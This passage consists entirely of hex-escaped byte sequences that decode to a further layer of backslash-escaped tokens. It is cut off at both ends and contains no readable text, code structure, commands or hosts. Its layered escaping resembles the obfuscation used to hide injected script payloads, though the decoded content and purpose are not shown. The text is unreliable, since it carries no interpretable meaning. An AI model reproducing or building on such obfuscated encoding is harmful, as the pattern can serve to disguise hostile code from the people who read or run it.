x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c